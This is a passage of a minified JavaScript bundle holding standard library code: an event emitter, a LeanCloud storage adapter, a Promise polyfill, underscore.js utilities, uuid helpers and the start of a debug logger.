this._events[o]?this._events[o].fn?this._events[o]=[this._events[o],r]:this._events[o].push(r):(this._events[o]=r,this._eventsCount++),this},o.prototype.once=function(t,e,n){var r=new i(e,n||this,!0),o=a?a+t:t;return this._events[o]?this._events[o].fn?this._events[o]=[this._events[o],r]:this._events[o].push(r):(this._events[o]=r,this._eventsCount++),this},o.prototype.removeListener=function(t,e,n,i){var o=a?a+t:t;if(!this._events[o])return this;if(!e)return 0==--this._eventsCount?this._events=new r:delete this._events[o],this;var s=this._events[o];if(s.fn)s.fn!==e||i&&!s.once||n&&s.context!==n||(0==--this._eventsCount?this._events=new r:delete this._events[o]);else{for(var u=0,c=[],f=s.length;u<f;u++)(s[u].fn!==e||i&&!s[u].once||n&&s[u].context!==n)&&c.push(s[u]);c.length?this._events[o]=1===c.length?c[0]:c:0==--this._eventsCount?this._events=new r:delete this._events[o]}return this},o.prototype.removeAllListeners=function(t){var e;return t?(e=a?a+t:t,this._events[e]&&(0==--this._eventsCount?this._events=new r:delete this._events[e])):(this._events=new r,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prototype.setMaxListeners=function(){return this},o.prefixed=a,o.EventEmitter=o,t.exports=o},function(t,e,n){"use strict";var r=n(3),i=function(t){return t&&t.__esModule?t:{default:t}}(r),o=n(38),s=o.getAdapter,a=["getItem","setItem","removeItem","clear"],u={get async(){return s("storage").async}};a.forEach(function(t){u[t+"Async"]=function(){var e=s("storage");return i.default.resolve(e[t].apply(e,arguments))},u[t]=function(){var e=s("storage");if(!e.async)return e[t].apply(e,arguments);var n=new Error("Synchronous API ["+t+"] is not available in this runtime.");throw n.code="SYNC_API_NOT_AVAILABLE",n}}),t.exports=u},function(t,e,n){"use strict";var r=n(19),i=function(t){return t&&t.__esModule?t:{default:t}}(r),o=n(163),s=n(36),a=e.removeAsync=o.removeItemAsync.bind(o),u=function(t,e){try{t=JSON.parse(t)}catch(t){return null}if(t){return t.expiredAt&&t.expiredAt<Date.now()?a(e).then(function(){return null}):t.value}return null};e.getAsync=function(t){return t="AV/"+s.applicationId+"/"+t,o.getItemAsync(t).then(function(e){return u(e,t)})},e.setAsync=function(t,e,n){var r={value:e};return"number"==typeof n&&(r.expiredAt=Date.now()+n),o.setItemAsync("AV/"+s.applicationId+"/"+t,(0,i.default)(r))}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(99),i=n(70).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},function(t,e,n){t.exports={default:n(308),__esModule:!0}},function(t,e){var n={utf8:{stringToBytes:function(t){return n.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(n.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],n=0;n<t.length;n++)e.push(255&t.charCodeAt(n));return e},bytesToString:function(t){for(var e=[],n=0;n<t.length;n++)e.push(String.fromCharCode(t[n]));return e.join("")}}};t.exports=n},function(t,e,n){t.exports={default:n(321),__esModule:!0}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t){"@babel/helpers - typeof";return(i="function"==typeof l.default&&"symbol"===(0,c.default)(a.default)?function(t){return void 0===t?"undefined":(0,c.default)(t)}:function(t){return t&&"function"==typeof l.default&&t.constructor===l.default&&t!==l.default.prototype?"symbol":void 0===t?"undefined":(0,c.default)(t)})(t)}function o(t){return null!==t&&"object"===i(t)}var s=n(61),a=r(s),u=n(30),c=r(u),f=n(51),l=r(f);t.exports=o},function(t,e,n){"use strict";var r=n(172),i=n(337);t.exports=i(r)},function(t,e,n){"use strict";t.exports=n(173)},function(t,e,n){"use strict";var r=n(3),i=function(t){return t&&t.__esModule?t:{default:t}}(r),o=n(0),s=n(36);s._=o,s.version=n(161),s.Promise=i.default,s.localStorage=n(163),s.Cache=n(164),s.Error=n(29),n(275),n(289)(s),n(290)(s),n(291)(s),n(292)(s),n(293)(s),n(294)(s),n(316)(s),n(323)(s),n(324)(s),n(326)(s),n(327)(s),n(328)(s),n(329)(s),n(330)(s),n(331)(s),n(332)(s),n(333)(s),n(334)(s),s.Conversation=n(335),n(336),t.exports=s},function(t,e,n){n(95),n(39),n(56),n(184),n(192),n(193),t.exports=n(2).Promise},function(t,e,n){var r=n(62),i=n(63);t.exports=function(t){return function(e,n){var o,s,a=String(i(e)),u=r(n),c=a.length;return u<0||u>=c?t?"":void 0:(o=a.charCodeAt(u),o<55296||o>56319||u+1===c||(s=a.charCodeAt(u+1))<56320||s>57343?t?a.charAt(u):o:t?a.slice(u,u+2):s-56320+(o-55296<<10)+65536)}}},function(t,e,n){"use strict";var r=n(66),i=n(42),o=n(55),s={};n(23)(s,n(7)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},function(t,e,n){var r=n(18),i=n(17),o=n(53);t.exports=n(21)?Object.defineProperties:function(t,e){i(t);for(var n,s=o(e),a=s.length,u=0;a>u;)r.f(t,n=s[u++],e[n]);return t}},function(t,e,n){var r=n(43);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e,n){var r=n(25),i=n(67),o=n(180);t.exports=function(t){return function(e,n,s){var a,u=r(e),c=i(u.length),f=o(s,c);if(t&&n!=n){for(;c>f;)if((a=u[f++])!=a)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===n)return t||f||0;return!t&&-1}}},function(t,e,n){var r=n(62),i=Math.max,o=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):o(t,e)}},function(t,e,n){"use strict";var r=n(182),i=n(183),o=n(32),s=n(25);t.exports=n(96)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):"keys"==e?i(0,n):"values"==e?i(0,t[n]):i(0,[n,t[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e){t.exports=function(){}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){"use strict";var r,i,o,s,a=n(40),u=n(6),c=n(31),f=n(71),l=n(16),d=n(20),h=n(52),p=n(185),v=n(186),_=n(104),b=n(105).set,y=n(188)(),m=n(73),g=n(106),O=n(189),w=n(107),j=u.TypeError,A=u.process,S=A&&A.versions,E=S&&S.v8||"",C=u.Promise,x="process"==f(A),T=function(){},N=i=m.f,U=!!function(){try{var t=C.resolve(1),e=(t.constructor={})[n(7)("species")]=function(t){t(T,T)};return(x||"function"==typeof PromiseRejectionEvent)&&t.then(T)instanceof e&&0!==E.indexOf("6.6")&&-1===O.indexOf("Chrome/66")}catch(t){}}(),I=function(t){var e;return!(!d(t)||"function"!=typeof(e=t.then))&&e},k=function(t,e){if(!t._n){t._n=!0;var n=t._c;y(function(){for(var r=t._v,i=1==t._s,o=0;n.length>o;)!function(e){var n,o,s,a=i?e.ok:e.fail,u=e.resolve,c=e.reject,f=e.domain;try{a?(i||(2==t._h&&D(t),t._h=1),!0===a?n=r:(f&&f.enter(),n=a(r),f&&(f.exit(),s=!0)),n===e.promise?c(j("Promise-chain cycle")):(o=I(n))?o.call(n,u,c):u(n)):c(r)}catch(t){f&&!s&&f.exit(),c(t)}}(n[o++]);t._c=[],t._n=!1,e&&!t._h&&P(t)})}},P=function(t){b.call(u,function(){var e,n,r,i=t._v,o=R(t);if(o&&(e=g(function(){x?A.emit("unhandledRejection",i,t):(n=u.onunhandledrejection)?n({promise:t,reason:i}):(r=u.console)&&r.error&&r.error("Unhandled promise rejection",i)}),t._h=x||R(t)?2:1),t._a=void 0,o&&e.e)throw e.v})},R=function(t){return 1!==t._h&&0===(t._a||t._c).length},D=function(t){b.call(u,function(){var e;x?A.emit("rejectionHandled",t):(e=u.onrejectionhandled)&&e({promise:t,reason:t._v})})},M=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),k(e,!0))},L=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw j("Promise can't be resolved itself");(e=I(t))?y(function(){var r={_w:n,_d:!1};try{e.call(t,c(L,r,1),c(M,r,1))}catch(t){M.call(r,t)}}):(n._v=t,n._s=1,k(n,!1))}catch(t){M.call({_w:n,_d:!1},t)}}};U||(C=function(t){p(this,C,"Promise","_h"),h(t),r.call(this);try{t(c(L,this,1),c(M,this,1))}catch(t){M.call(this,t)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(190)(C.prototype,{then:function(t,e){var n=N(_(this,C));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=x?A.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&k(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r;this.promise=t,this.resolve=c(L,t,1),this.reject=c(M,t,1)},m.f=N=function(t){return t===C||t===s?new o(t):i(t)}),l(l.G+l.W+l.F*!U,{Promise:C}),n(55)(C,"Promise"),n(191)("Promise"),s=n(2).Promise,l(l.S+l.F*!U,"Promise",{reject:function(t){var e=N(this);return(0,e.reject)(t),e.promise}}),l(l.S+l.F*(a||!U),"Promise",{resolve:function(t){return w(a&&this===s?C:this,t)}}),l(l.S+l.F*!(U&&n(108)(function(t){C.all(t).catch(T)})),"Promise",{all:function(t){var e=this,n=N(e),r=n.resolve,i=n.reject,o=g(function(){var n=[],o=0,s=1;v(t,!1,function(t){var a=o++,u=!1;n.push(void 0),s++,e.resolve(t).then(function(t){u||(u=!0,n[a]=t,--s||r(n))},i)}),--s||r(n)});return o.e&&i(o.v),n.promise},race:function(t){var e=this,n=N(e),r=n.reject,i=g(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return i.e&&r(i.v),n.promise}})},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var r=n(31),i=n(102),o=n(103),s=n(17),a=n(67),u=n(72),c={},f={},e=t.exports=function(t,e,n,l,d){var h,p,v,_,b=d?function(){return t}:u(t),y=r(n,l,e?2:1),m=0;if("function"!=typeof b)throw TypeError(t+" is not iterable!");if(o(b)){for(h=a(t.length);h>m;m++)if((_=e?y(s(p=t[m])[0],p[1]):y(t[m]))===c||_===f)return _}else for(v=b.call(t);!(p=v.next()).done;)if((_=i(v,y,p.value,e))===c||_===f)return _};e.BREAK=c,e.RETURN=f},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(6),i=n(105).set,o=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,u="process"==n(43)(s);t.exports=function(){var t,e,n,c=function(){var r,i;for(u&&(r=s.domain)&&r.exit();t;){i=t.fn,t=t.next;try{i()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(u)n=function(){s.nextTick(c)};else if(!o||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var f=a.resolve(void 0);n=function(){f.then(c)}}else n=function(){i.call(r,c)};else{var l=!0,d=document.createTextNode("");new o(c).observe(d,{characterData:!0}),n=function(){d.data=l=!l}}return function(r){var i={fn:r,next:void 0};e&&(e.next=i),t||(t=i,n()),e=i}}},function(t,e,n){var r=n(6),i=r.navigator;t.exports=i&&i.userAgent||""},function(t,e,n){var r=n(23);t.exports=function(t,e,n){for(var i in e)n&&t[i]?t[i]=e[i]:r(t,i,e[i]);return t}},function(t,e,n){"use strict";var r=n(6),i=n(2),o=n(18),s=n(21),a=n(7)("species");t.exports=function(t){var e="function"==typeof i[t]?i[t]:r[t];s&&e&&!e[a]&&o.f(e,a,{configurable:!0,get:function(){return this}})}},function(t,e,n){"use strict";var r=n(16),i=n(2),o=n(6),s=n(104),a=n(107);r(r.P+r.R,"Promise",{finally:function(t){var e=s(this,i.Promise||o.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){"use strict";var r=n(16),i=n(73),o=n(106);r(r.S,"Promise",{try:function(t){var e=i.f(this),n=o(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){"use strict";var r=n(74),i=Object(r.mixin)(r);i._=i,e.a=i},function(t,e,n){"use strict";function r(t){return null===t}e.a=r},function(t,e,n){"use strict";function r(t){return!(!t||1!==t.nodeType)}e.a=r},function(t,e,n){"use strict";var r=n(5);e.a=Object(r.a)("Date")},function(t,e,n){"use strict";var r=n(5);e.a=Object(r.a)("RegExp")},function(t,e,n){"use strict";var r=n(5);e.a=Object(r.a)("Error")},function(t,e,n){"use strict";var r=n(5);e.a=Object(r.a)("Object")},function(t,e,n){"use strict";function r(t){return!Object(o.a)(t)&&Object(i.f)(t)&&!isNaN(parseFloat(t))}e.a=r;var i=n(1),o=n(113)},function(t,e,n){"use strict";var r=n(118),i=n(78);e.a=Object(r.a)(i.a)},function(t,e,n){"use strict";function r(t){if(null==t)return!0;var e=Object(i.a)(t);return"number"==typeof e&&(Object(o.a)(t)||Object(s.a)(t)||Object(a.a)(t))?0===e:0===Object(i.a)(Object(u.a)(t))}e.a=r;var i=n(14),o=n(27),s=n(75),a=n(77),u=n(4)},function(t,e,n){"use strict";function r(t,e,n,r){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!==t)return e!==e;var o=typeof t;return("function"===o||"object"===o||"object"==typeof e)&&i(t,e,n,r)}function i(t,e,n,o){t instanceof s.a&&(t=t._wrapped),e instanceof s.a&&(e=e._wrapped);var b=a.t.call(t);if(b!==a.t.call(e))return!1;if(l.a&&"[object Object]"==b&&Object(d.a)(t)){if(!Object(d.a)(e))return!1;b=_}switch(b){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e;case"[object Symbol]":return a.d.valueOf.call(t)===a.d.valueOf.call(e);case"[object ArrayBuffer]":case _:return i(Object(v.a)(t),Object(v.a)(e),n,o)}var y="[object Array]"===b;if(!y&&Object(c.a)(t)){if(Object(u.a)(t)!==Object(u.a)(e))return!1;if(t.buffer===e.buffer&&t.byteOffset===e.byteOffset)return!0;y=!0}if(!y){if("object"!=typeof t||"object"!=typeof e)return!1;var m=t.constructor,g=e.constructor;if(m!==g&&!(Object(f.a)(m)&&m instanceof m&&Object(f.a)(g)&&g instanceof g)&&"constructor"in t&&"constructor"in e)return!1}n=n||[],o=o||[];for(var O=n.length;O--;)if(n[O]===t)return o[O]===e;if(n.push(t),o.push(e),y){if((O=t.length)!==e.length)return!1;for(;O--;)if(!r(t[O],e[O],n,o))return!1}else{var w,j=Object(h.a)(t);if(O=j.length,Object(h.a)(e).length!==O)return!1;for(;O--;)if(w=j[O],!Object(p.a)(e,w)||!r(t[w],e[w],n,o))return!1}return n.pop(),o.pop(),!0}function o(t,e){return r(t,e)}e.a=o;var s=n(10),a=n(1),u=n(78),c=n(116),f=n(13),l=n(45),d=n(76),h=n(4),p=n(22),v=n(205),_="[object DataView]"},function(t,e,n){"use strict";function r(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,Object(i.a)(t))}e.a=r;var i=n(78)},function(t,e,n){"use strict";var r=n(5),i=n(45),o=n(79);e.a=i.b?Object(o.a)(o.b):Object(r.a)("Map")},function(t,e,n){"use strict";var r=n(5),i=n(45),o=n(79);e.a=i.b?Object(o.a)(o.d):Object(r.a)("WeakMap")},function(t,e,n){"use strict";var r=n(5),i=n(45),o=n(79);e.a=i.b?Object(o.a)(o.c):Object(r.a)("Set")},function(t,e,n){"use strict";var r=n(5);e.a=Object(r.a)("WeakSet")},function(t,e,n){"use strict";function r(t){for(var e=Object(i.a)(t),n=e.length,r=Array(n),o=0;o<n;o++)r[o]=[e[o],t[e[o]]];return r}e.a=r;var i=n(4)},function(t,e,n){"use strict";function r(t,e){var n=Object(i.a)(t);return e&&Object(o.a)(n,e),n}e.a=r;var i=n(126),o=n(81)},function(t,e,n){"use strict";function r(t,e){return e(t),t}e.a=r},function(t,e,n){"use strict";function r(t,e){e=Object(o.a)(e);for(var n=e.length,r=0;r<n;r++){var s=e[r];if(!Object(i.a)(t,s))return!1;t=t[s]}return!!n}e.a=r;var i=n(22),o=n(47)},function(t,e,n){"use strict";function r(t,e,n){e=Object(i.a)(e,n);for(var r=Object(o.a)(t),s=r.length,a={},u=0;u<s;u++){var c=r[u];a[c]=e(t[c],c,t)}return a}e.a=r;var i=n(8),o=n(4)},function(t,e,n){"use strict";function r(t){return null==t?i.a:function(e){return Object(o.a)(t,e)}}e.a=r;var i=n(132),o=n(128)},function(t,e,n){"use strict";function r(t,e,n){var r=Array(Math.max(0,t));e=Object(i.a)(e,n,1);for(var o=0;o<t;o++)r[o]=e(o);return r}e.a=r;var i=n(48)},function(t,e,n){"use strict";var r=n(134),i=n(135);e.a=Object(r.a)(i.a)},function(t,e,n){"use strict";var r=n(134),i=n(219);e.a=Object(r.a)(i.a)},function(t,e,n){"use strict";var r=n(122),i=n(135);e.a=Object(r.a)(i.a)},function(t,e,n){"use strict";function r(t){return"\\"+u[t]}function i(t,e,n){!e&&n&&(e=n),e=Object(o.a)({},e,s.a.templateSettings);var i=RegExp([(e.escape||a).source,(e.interpolate||a).source,(e.evaluate||a).source].join("|")+"|$","g"),u=0,l="__p+='";t.replace(i,function(e,n,i,o,s){return l+=t.slice(u,s).replace(c,r),u=s+e.length,n?l+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":i?l+="'+\n((__t=("+i+"))==null?'':__t)+\n'":o&&(l+="';\n"+o+"\n__p+='"),e}),l+="';\n";var d=e.variable;if(d){if(!f.test(d))throw new Error(d)}else l="with(obj||{}){\n"+l+"}\n",d="obj";l="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+l+"return __p;\n";var h;try{h=new Function(d,"_",l)}catch(t){throw t.source=l,t}var p=function(t){return h.call(this,t,s.a)};return p.source="function("+d+"){\n"+l+"}",p}e.a=i;var o=n(125),s=n(10),a=(n(136),/(.)^/),u={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},c=/\\|'|\r|\n|\u2028|\u2029/g,f=/^\s*(\w|\$)+\s*$/},function(t,e,n){"use strict";function r(t,e,n){e=Object(o.a)(e);var r=e.length;if(!r)return Object(i.a)(n)?n.call(t):n;for(var s=0;s<r;s++){var a=null==t?void 0:t[e[s]];void 0===a&&(a=n,s=r),t=Object(i.a)(a)?a.call(t):a}return t}e.a=r;var i=n(13),o=n(47)},function(t,e,n){"use strict";function r(t){var e=++i+"";return t?t+e:e}e.a=r;var i=0},function(t,e,n){"use strict";function r(t){var e=Object(i.a)(t);return e._chain=!0,e}e.a=r;var i=n(10)},function(t,e,n){"use strict";var r=n(9),i=n(34),o=n(138);e.a=Object(r.a)(function(t,e){e=Object(i.a)(e,!1,!1);var n=e.length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var r=e[n];t[r]=Object(o.a)(t[r],t)}return t})},function(t,e,n){"use strict";function r(t,e){var n=function(r){var o=n.cache,s=""+(e?e.apply(this,arguments):r);return Object(i.a)(o,s)||(o[s]=t.apply(this,arguments)),o[s]};return n.cache={},n}e.a=r;var i=n(22)},function(t,e,n){"use strict";var r=n(58),i=n(139),o=n(10);e.a=Object(r.a)(i.a,o.a,1)},function(t,e,n){"use strict";function r(t,e,n){var r,o,s,a,u=0;n||(n={});var c=function(){u=!1===n.leading?0:Object(i.a)(),r=null,a=t.apply(o,s),r||(o=s=null)},f=function(){var f=Object(i.a)();u||!1!==n.leading||(u=f);var l=e-(f-u);return o=this,s=arguments,l<=0||l>e?(r&&(clearTimeout(r),r=null),u=f,a=t.apply(o,s),r||(o=s=null)):r||!1===n.trailing||(r=setTimeout(c,l)),a};return f.cancel=function(){clearTimeout(r),u=0,r=o=s=null},f}e.a=r;var i=n(85)},function(t,e,n){"use strict";function r(t,e,n){var r,s,a,u,c,f=function(){var i=Object(o.a)()-s;e>i?r=setTimeout(f,e-i):(r=null,n||(u=t.apply(c,a)),r||(a=c=null))},l=Object(i.a)(function(i){return c=this,a=i,s=Object(o.a)(),r||(r=setTimeout(f,e),n&&(u=t.apply(c,a))),u});return l.cancel=function(){clearTimeout(r),r=a=c=null},l}e.a=r;var i=n(9),o=n(85)},function(t,e,n){"use strict";function r(t,e){return Object(i.a)(e,t)}e.a=r;var i=n(58)},function(t,e,n){"use strict";function r(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}}e.a=r},function(t,e,n){"use strict";function r(t,e){return function(){if(--t<1)return e.apply(this,arguments)}}e.a=r},function(t,e,n){"use strict";var r=n(58),i=n(140);e.a=Object(r.a)(i.a,2)},function(t,e,n){"use strict";var r=n(143),i=n(146);e.a=Object(i.a)(-1,r.a)},function(t,e,n){"use strict";function r(t,e){return Object(i.a)(t,Object(o.a)(e))}e.a=r;var i=n(147),o=n(57)},function(t,e,n){"use strict";var r=n(148);e.a=Object(r.a)(1)},function(t,e,n){"use strict";var r=n(148);e.a=Object(r.a)(-1)},function(t,e,n){"use strict";function r(t,e,n){return Object(i.a)(t,Object(o.a)(Object(s.a)(e)),n)}e.a=r;var i=n(49),o=n(86),s=n(8)},function(t,e,n){"use strict";function r(t,e,n){e=Object(i.a)(e,n);for(var r=!Object(o.a)(t)&&Object(s.a)(t),a=(r||t).length,u=0;u<a;u++){var c=r?r[u]:u;if(!e(t[c],c,t))return!1}return!0}e.a=r;var i=n(8),o=n(11),s=n(4)},function(t,e,n){"use strict";function r(t,e,n){e=Object(i.a)(e,n);for(var r=!Object(o.a)(t)&&Object(s.a)(t),a=(r||t).length,u=0;u<a;u++){var c=r?r[u]:u;if(e(t[c],c,t))return!0}return!1}e.a=r;var i=n(8),o=n(11),s=n(4)},function(t,e,n){"use strict";var r=n(9),i=n(13),o=n(35),s=n(82),a=n(47);e.a=Object(r.a)(function(t,e,n){var r,u;return Object(i.a)(e)?u=e:(e=Object(a.a)(e),r=e.slice(0,-1),e=e[e.length-1]),Object(o.a)(t,function(t){var i=u;if(!i){if(r&&r.length&&(t=Object(s.a)(t,r)),null==t)return;i=t[e]}return null==i?i:i.apply(t,n)})})},function(t,e,n){"use strict";function r(t,e){return Object(i.a)(t,Object(o.a)(e))}e.a=r;var i=n(49),o=n(57)},function(t,e,n){"use strict";function r(t,e,n){var r,u,c=1/0,f=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t){t=Object(i.a)(t)?t:Object(o.a)(t);for(var l=0,d=t.length;l<d;l++)null!=(r=t[l])&&r<c&&(c=r)}else e=Object(s.a)(e,n),Object(a.a)(t,function(t,n,r){((u=e(t,n,r))<f||u===1/0&&c===1/0)&&(c=t,f=u)});return c}e.a=r;var i=n(11),o=n(33),s=n(8),a=n(28)},function(t,e,n){"use strict";function r(t){return Object(i.a)(t,1/0)}e.a=r;var i=n(150)},function(t,e,n){"use strict";function r(t,e,n){var r=0;return e=Object(i.a)(e,n),Object(o.a)(Object(s.a)(t,function(t,n,i){return{value:t,index:r++,criteria:e(t,n,i)}}).sort(function(t,e){var n=t.criteria,r=e.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return t.index-e.index}),"value")}e.a=r;var i=n(8),o=n(88),s=n(35)},function(t,e,n){"use strict";var r=n(59),i=n(22);e.a=Object(r.a)(function(t,e,n){Object(i.a)(t,n)?t[n].push(e):t[n]=[e]})},function(t,e,n){"use strict";var r=n(59);e.a=Object(r.a)(function(t,e,n){t[n]=e})},function(t,e,n){"use strict";var r=n(59),i=n(22);e.a=Object(r.a)(function(t,e,n){Object(i.a)(t,n)?t[n]++:t[n]=1})},function(t,e,n){"use strict";var r=n(59);e.a=Object(r.a)(function(t,e,n){t[n?0:1].push(e)},!0)},function(t,e,n){"use strict";function r(t){return t?Object(i.a)(t)?o.q.call(t):Object(s.a)(t)?t.match(l):Object(a.a)(t)?Object(u.a)(t,c.a):Object(f.a)(t):[]}e.a=r;var i=n(27),o=n(1),s=n(75),a=n(11),u=n(35),c=n(83),f=n(33),l=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g},function(t,e,n){"use strict";function r(t){return null==t?0:Object(i.a)(t)?t.length:Object(o.a)(t).length}e.a=r;var i=n(11),o=n(4)},function(t,e,n){"use strict";function r(t,e,n){return e in n}e.a=r},function(t,e,n){"use strict";var r=n(9),i=n(13),o=n(86),s=n(35),a=n(34),u=n(50),c=n(151);e.a=Object(r.a)(function(t,e){var n,r=e[0];return Object(i.a)(r)?(r=Object(o.a)(r),e.length>1&&(n=e[1])):(e=Object(s.a)(Object(a.a)(e,!1,!1),String),r=function(t,n){return!Object(u.a)(e,n)}),Object(c.a)(t,r,n)})},function(t,e,n){"use strict";function r(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[0]:Object(i.a)(t,t.length-e)}e.a=r;var i=n(152)},function(t,e,n){"use strict";function r(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[t.length-1]:Object(i.a)(t,Math.max(0,t.length-e))}e.a=r;var i=n(153)},function(t,e,n){"use strict";function r(t){return Object(i.a)(t,Boolean)}e.a=r;var i=n(49)},function(t,e,n){"use strict";function r(t,e){return Object(i.a)(t,e,!1)}e.a=r;var i=n(34)},function(t,e,n){"use strict";var r=n(9),i=n(154);e.a=Object(r.a)(function(t,e){return Object(i.a)(t,e)})},function(t,e,n){"use strict";var r=n(9),i=n(155),o=n(34);e.a=Object(r.a)(function(t){return Object(i.a)(Object(o.a)(t,!0,!0))})},function(t,e,n){"use strict";function r(t){for(var e=[],n=arguments.length,r=0,s=Object(i.a)(t);r<s;r++){var a=t[r];if(!Object(o.a)(e,a)){var u;for(u=1;u<n&&Object(o.a)(arguments[u],a);u++);u===n&&e.push(a)}}return e}e.a=r;var i=n(14),o=n(50)},function(t,e,n){"use strict";var r=n(9),i=n(156);e.a=Object(r.a)(i.a)},function(t,e,n){"use strict";function r(t,e){for(var n={},r=0,o=Object(i.a)(t);r<o;r++)e?n[t[r]]=e[r]:n[t[r][0]]=t[r][1];return n}e.a=r;var i=n(14)},function(t,e,n){"use strict";function r(t,e,n){null==e&&(e=t||0,t=0),n||(n=e<t?-1:1);for(var r=Math.max(Math.ceil((e-t)/n),0),i=Array(r),o=0;o<r;o++,t+=n)i[o]=t;return i}e.a=r},function(t,e,n){"use strict";function r(t,e){if(null==e||e<1)return[];for(var n=[],r=0,o=t.length;r<o;)n.push(i.q.call(t,r,r+=e));return n}e.a=r;var i=n(1)},function(t,e,n){"use strict";function r(t){return Object(o.a)(Object(s.a)(t),function(e){var n=i.a[e]=t[e];i.a.prototype[e]=function(){var t=[this._wrapped];return a.o.apply(t,arguments),Object(u.a)(this,n.apply(i.a,t))}}),i.a}e.a=r;var i=n(10),o=n(28),s=n(123),a=n(1),u=n(157)},function(t,e,n){"use strict";var r=n(10),i=n(28),o=n(1),s=n(157);Object(i.a)(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var e=o.a[t];r.a.prototype[t]=function(){var n=this._wrapped;return null!=n&&(e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Object(s.a)(this,n)}}),Object(i.a)(["concat","join","slice"],function(t){var e=o.a[t];r.a.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),Object(s.a)(this,t)}}),e.a=r.a},function(t,e,n){var r=n(2),i=r.JSON||(r.JSON={stringify:JSON.stringify});t.exports=function(t){return i.stringify.apply(i,arguments)}},function(t,e,n){n(268),t.exports=n(2).Object.keys},function(t,e,n){var r=n(44),i=n(53);n(89)("keys",function(){return function(t){return i(r(t))}})},function(t,e){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);t.exports=function(){return n(r),r}}else{var i=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)0==(3&e)&&(t=4294967296*Math.random()),i[e]=t>>>((3&e)<<3)&255;return i}}},function(t,e){function n(t,e){var n=e||0,i=r;return[i[t[n++]],i[t[n++]],i[t[n++]],i[t[n++]],"-",i[t[n++]],i[t[n++]],"-",i[t[n++]],i[t[n++]],"-",i[t[n++]],i[t[n++]],"-",i[t[n++]],i[t[n++]],i[t[n++]],i[t[n++]],i[t[n++]],i[t[n++]]].join("")}for(var r=[],i=0;i<256;++i)r[i]=(i+256).toString(16).substr(1);t.exports=n},function(t,e,n){"use strict";function r(t){function e(t){for(var e=0,n=0;n<t.length;n++)e=(e<<5)-e+t.charCodeAt(n),e|=0;return r.colors[Math.abs(e)%r.colors.length]}function r(t){function n(){if(n.enabled){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var o=n,a=Number(new 